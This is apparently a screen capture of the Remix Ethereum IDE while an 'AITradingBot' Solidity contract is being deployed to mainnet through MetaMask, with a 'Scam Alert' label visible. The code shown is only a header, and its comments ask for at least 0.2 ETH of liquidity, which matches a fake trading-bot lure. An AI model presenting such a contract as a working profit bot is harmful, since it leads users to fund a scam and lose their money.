 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
marks
Remix - Ethereum IDE
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x420...49db3 (1.0820036631...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 0
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
creation of AITradingBot pending...
>
Adam Fe
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)